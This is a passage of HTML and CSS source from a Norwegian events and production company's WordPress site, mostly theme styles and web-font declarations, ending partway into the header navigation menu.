.widget_recent_comments li a:hover, .footer-style-02 .widget_archive li a:hover, .footer-style-02 .widget_categories li a:hover, .footer-style-02 .widget_meta li a:hover, .footer-style-02 .widget_product_categories li a:hover, .footer-style-02 .widget_rss li a:hover, .footer-style-02 .widget_pages li a:hover, .footer-style-02 .widget_nav_menu li a:hover, .footer-style-02 .insight-core-bmw li a:hover{color:#4F3230;}.footer-style-03 .widgettitle{font-family:Arimo;font-size:14px;font-weight:700;letter-spacing:1.71px;line-height:1.2;text-transform:uppercase;color:#F6732E;border-bottom-color:rgba(0, 0, 0, 0);margin-bottom:44px;}.footer-style-03{font-size:16px;font-weight:400;letter-spacing:0em;}.footer-style-03, .footer-style-03 .widget_text{color:rgba(79,52,45,0.7);}.footer-style-03 a, .footer-style-03 .widget_recent_entries li a, .footer-style-03 .widget_recent_comments li a, .footer-style-03 .widget_archive li a, .footer-style-03 .widget_categories li a, .footer-style-03 .widget_meta li a, .footer-style-03 .widget_product_categories li a, .footer-style-03 .widget_rss li a, .footer-style-03 .widget_pages li a, .footer-style-03 .widget_nav_menu li a, .footer-style-03 .insight-core-bmw li a{color:rgba(79,52,45,0.7);}.footer-style-03 a:hover, .footer-style-03 .widget_recent_entries li a:hover, .footer-style-03 .widget_recent_comments li a:hover, .footer-style-03 .widget_archive li a:hover, .footer-style-03 .widget_categories li a:hover, .footer-style-03 .widget_meta li a:hover, .footer-style-03 .widget_product_categories li a:hover, .footer-style-03 .widget_rss li a:hover, .footer-style-03 .widget_pages li a:hover, .footer-style-03 .widget_nav_menu li a:hover, .footer-style-03 .insight-core-bmw li a:hover{color:#4F3230;}.footer-style-04 .widgettitle{font-size:24px;font-weight:500;line-height:1.2;color:#fff;border-bottom-color:rgba(0, 0, 0, 0);margin-bottom:19px;}.footer-style-04{font-size:14px;font-weight:400;letter-spacing:0em;line-height:2;}.footer-style-04, .footer-style-04 .widget_text{color:#999;}.footer-style-04 a, .footer-style-04 .widget_recent_entries li a, .footer-style-04 .widget_recent_comments li a, .footer-style-04 .widget_archive li a, .footer-style-04 .widget_categories li a, .footer-style-04 .widget_meta li a, .footer-style-04 .widget_product_categories li a, .footer-style-04 .widget_rss li a, .footer-style-04 .widget_pages li a, .footer-style-04 .widget_nav_menu li a, .footer-style-04 .insight-core-bmw li a{color:#999;}.footer-style-04 a:hover, .footer-style-04 .widget_recent_entries li a:hover, .footer-style-04 .widget_recent_comments li a:hover, .footer-style-04 .widget_archive li a:hover, .footer-style-04 .widget_categories li a:hover, .footer-style-04 .widget_meta li a:hover, .footer-style-04 .widget_product_categories li a:hover, .footer-style-04 .widget_rss li a:hover, .footer-style-04 .widget_pages li a:hover, .footer-style-04 .widget_nav_menu li a:hover, .footer-style-04 .insight-core-bmw li a:hover{color:#fff;}.footer-style-05 .widgettitle{font-size:18px;font-weight:600;line-height:1.2;color:#222;border-bottom-color:rgba(0, 0, 0, 0);margin-bottom:29px;}.footer-style-05{font-size:14px;font-weight:500;letter-spacing:0em;line-height:1.58;}.footer-style-05, .footer-style-05 .widget_text{color:#999;}.footer-style-05 a, .footer-style-05 .widget_recent_entries li a, .footer-style-05 .widget_recent_comments li a, .footer-style-05 .widget_archive li a, .footer-style-05 .widget_categories li a, .footer-style-05 .widget_meta li a, .footer-style-05 .widget_product_categories li a, .footer-style-05 .widget_rss li a, .footer-style-05 .widget_pages li a, .footer-style-05 .widget_nav_menu li a, .footer-style-05 .insight-core-bmw li a{color:#999;}.footer-style-05 a:hover, .footer-style-05 .widget_recent_entries li a:hover, .footer-style-05 .widget_recent_comments li a:hover, .footer-style-05 .widget_archive li a:hover, .footer-style-05 .widget_categories li a:hover, .footer-style-05 .widget_meta li a:hover, .footer-style-05 .widget_product_categories li a:hover, .footer-style-05 .widget_rss li a:hover, .footer-style-05 .widget_pages li a:hover, .footer-style-05 .widget_nav_menu li a:hover, .footer-style-05 .insight-core-bmw li a:hover{color:#222;}.page-loading{background-color:#fff;}body{background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.site{background-repeat:no-repeat;background-position:center center;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.error404{background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.branding__logo img, .error404--header .branding__logo img{width:152px;}.branding__logo img{padding-top:15px;padding-right:0px;padding-bottom:15px;padding-left:0px;}.header-sticky-both .headroom.headroom--not-top .branding img, .header-sticky-up .headroom.headroom--not-top.headroom--pinned .branding img, .header-sticky-down .headroom.headroom--not-top.headroom--unpinned .branding img{width:150px;}.headroom--not-top .branding__logo .sticky-logo{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;}.page-mobile-popup-logo img{width:115px;}.single-post{background:#f2f2f2;background-color:#f2f2f2;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.woocommerce .product-badges .hot{color:#fff;background-color:#d31129;}.woocommerce .product-badges .onsale{color:#fff;background-color:#F6732E;}.woocommerce .price del{color:#c0c0c0!important;}.woocommerce ins .amount{color:#F6732E;}.page-search-popup-header{background:#fff;}.page-search-popup .search-form, .page-search-popup .search-field:focus{color:#fff;}.page-search-popup .search-field:-webkit-autofill{-webkit-text-fill-color:#fff!important;}.page-template-maintenance{background-image:url("https://backstage.no/wp-content/themes/retrolie/assets/images/maintenance-bg.jpg");background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-template-coming-soon-01{background-image:url("https://backstage.no/wp-content/themes/retrolie/assets/images/coming-soon-bg.jpg");background-repeat:no-repeat;background-position:center top;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.secondary-font, .tm-heading.highlight-02 mark, .tm-heading.highlight-03 mark, .typed-text-02 mark{font-family:Josefin Sans;}a, .tm-blog.style-list .post-categories{color:#c3418b;}a:hover, a:focus, .tm-maps .gmap-info-template .gmap-marker-content a:hover{color:#000000;}body, .gmap-marker-wrap{font-family:initial;letter-spacing:0em;line-height:1.58;font-size:16px;}.tm-testimonial, .gmap-marker-wrap, body{color:#000000;}h1,h2,h3,h4,h5,h6,th,[class*="hint--"]:after,.heading-font, .tm-mailchimp-form.style-04 input[type='email'], .tm-list.style-auto-numbered-03 .marker, .tm-list.style-manual-numbered-03 .marker{font-family:initial;letter-spacing:0em;line-height:1.23;}h1,h2,h3,h4,h5,h6,caption,th, blockquote, .heading-color, .vc_progress_bar .vc_single_bar_title, .vc_chart.vc_chart .vc_chart-legend li, .tm-countdown .number, .tm-drop-cap.style-01 .drop-cap, .tm-drop-cap.style-02, .tm-table caption, .tm-portfolio.style-metro-with-caption .post-view-detail, .tm-social-networks.style-title .item:hover .link-text, .tm-social-networks.style-large-icons .link, .single-post .entry-footer .post-share a, .portfolio-details-list label, .single-portfolio .portfolio-share a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce.single-product #reviews .comment-reply-title, .product-sharing-list a, .woocommerce.single-product div.product form.cart label{color:#000000;}h1{font-size:34px;}h2{font-size:34px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:18px;}h6{font-size:14px;}button, input[type="button"], input[type="reset"], input[type="submit"], .tm-button, .rev-btn, .rev-btn:visited, .woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce button.button.alt.disabled, .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce a.button.alt, .woocommerce input.button.alt, .woocommerce button.button.alt, .button, .single-product .woo-single-summary .wishlist-btn a, .single-product .woo-single-summary .compare-btn a{font-family:initial;font-size:12px;letter-spacing:1.7px;text-transform:uppercase;color:#ffffff;border-color:#c3418b;background-color:#c3418b;}button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit:disabled[disabled]:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button:disabled[disabled]:hover, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce button.button.alt:hover, .woocommerce input.button:hover, .woocommerce a.button.alt:hover, .woocommerce input.button.alt:hover, .button:hover, .single-product .woo-single-summary .wishlist-btn a:hover, .single-product .woo-single-summary .compare-btn a:hover{color:#ffffff;border-color:#000000;background-color:#000000;}input[type='text'], input[type='email'], input[type='url'], input[type='password'], input[type='search'], input[type='number'], input[type='tel'], input[type='range'], input[type='date'], input[type='month'], input[type='week'], input[type='time'], input[type='datetime'], input[type='datetime-local'], input[type='color'], select, textarea{letter-spacing:0em;color:#888888;border-color:#ddd;background-color:rgba(255,255,255,0);}input[type='text']:focus, input[type='email']:focus, input[type='url']:focus, input[type='password']:focus, input[type='search']:focus, input[type='number']:focus, input[type='tel']:focus, input[type='range']:focus, input[type='date']:focus, input[type='month']:focus, input[type='week']:focus, input[type='time']:focus, input[type='datetime']:focus, input[type='datetime-local']:focus, input[type='color']:focus, textarea:focus, select:focus, select:focus, textarea:focus{color:#000000;border-color:#c3418b;background-color:rgba(255,255,255,0);}@media (max-width: 1199px){.page-title-bar-01 .page-title-bar-inner{padding-top:190px;padding-bottom:190px;}.page-title-bar-01 .page-title-bar-inner .heading{font-size:50px;}.page-title-bar-02 .page-title-bar-inner{padding-top:130px;padding-bottom:50px;}.page-title-bar-02 .page-title-bar-inner .heading{font-size:46px;}.page-title-bar-03 .page-title-bar-inner{padding-top:355px;padding-bottom:100px;}.page-title-bar-03 .page-title-bar-inner .heading{font-size:28px;}.page-title-bar-04 .page-title-bar-inner{padding-top:350px;padding-bottom:350px;}.page-title-bar-04 .page-title-bar-inner .heading{font-size:46px;}.page-title-bar-05 .page-title-bar-inner{padding-top:211px;padding-bottom:210px;}.page-title-bar-05 .page-title-bar-inner .heading{font-size:46px;}}@media (max-width: 991px){.page-title-bar-01 .page-title-bar-inner{padding-top:150px;padding-bottom:150px;}.page-title-bar-01 .page-title-bar-inner .heading{font-size:38px;}.page-title-bar-02 .page-title-bar-inner{padding-top:100px;padding-bottom:0px;}.page-title-bar-02 .page-title-bar-inner .heading{font-size:36px;}.page-title-bar-03 .page-title-bar-inner{padding-top:350px;padding-bottom:100px;}.page-title-bar-03 .page-title-bar-inner .heading{font-size:24px;}.page-title-bar-04 .page-title-bar-inner{padding-top:250px;padding-bottom:250px;}.page-title-bar-04 .page-title-bar-inner .heading{font-size:36px;}.page-title-bar-05 .page-title-bar-inner{padding-top:160px;padding-bottom:150px;}.page-title-bar-05 .page-title-bar-inner .heading{font-size:36px;}}@media (max-width: 767px){.page-title-bar-01 .page-title-bar-inner{padding-top:121px;padding-bottom:120px;}.page-title-bar-01 .page-title-bar-inner .heading{font-size:32px;}.page-title-bar-02 .page-title-bar-inner{padding-top:100px;padding-bottom:0px;}.page-title-bar-02 .page-title-bar-inner .heading{font-size:28px;}.page-title-bar-03 .page-title-bar-inner{padding-top:300px;padding-bottom:80px;}.page-title-bar-03 .page-title-bar-inner .heading{font-size:24px;}.page-title-bar-04 .page-title-bar-inner{padding-top:150px;padding-bottom:150px;}.page-title-bar-04 .page-title-bar-inner .heading{font-size:28px;}.page-title-bar-05 .page-title-bar-inner{padding-top:160px;padding-bottom:150px;}.page-title-bar-05 .page-title-bar-inner .heading{font-size:28px;}}/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/jost/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/jost/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/jost/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/arimo/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/arimo/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/arimo/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/arimo/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/arimo/font) format('woff');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/arimo/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/arimo/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/arimo/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular ai1ec_event-template-default single single-ai1ec_event postid-8003 wp-embed-responsive wp-theme-retrolie desktop desktop-menu page-has-animation header-sticky-both wide page-has-no-sidebar wpb-js-composer js-comp-ver-8.7.2 vc_responsive"  data-site-width="1400px" data-content-width="1200" data-font="initial Helvetica, Arial, sans-serif" data-header-sticky-height="80">

<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=246389769381919&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->


		<div id="page-preloader" class="page-loading clearfix">
			<div class="page-load-inner">
				<div class="preloader-wrap">
					<div class="wrap-2">
											</div>
				</div>
			</div>
		</div>

		

<div id="page" class="site">
	<div class="content-wrapper">
						<header id="page-header" class="page-header header-22 light-logo-version">
	<div class="page-header-place-holder"></div>
	<div id="page-header-inner" class="page-header-inner" data-sticky="1">
		<div class="container">
			<div class="row">
				<div class="col-xs-12">
					<div class="header-wrap">
						
						<div class="branding">
	<div class="branding__logo">
				<a href="https://backstage.no/" rel="home">
							<img src="http://backstage.no/wp-content/uploads/2025/09/Backstage_logo.png"
				     alt="Backstage Management &amp; Produksjon" class="light-logo"
					srcset="https://backstage.no/wp-content/uploads/2018/02/Backstage_logo-hvit.png "/>
				<img src="https://backstage.no/wp-content/uploads/2025/09/Backstage_logo.png"
				     alt="Backstage Management &amp; Produksjon" class="dark-logo"
					srcset="https://backstage.no/wp-content/uploads/2025/09/Backstage_logo.png "/>
					</a>
			</div>
</div>

						<div id="page-navigation" class="navigation page-navigation">
	<nav id="menu" class="menu menu--primary">
		<ul id="menu-main" class="menu__container sm sm-simple"><li id="menu-item-9007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9007 level-1"><a href="https://backstage.no/historie-og-nyheter/"><div class="menu-item-wrap"><span class="menu-item-title">Historie og nyheter</span></div></a></li>
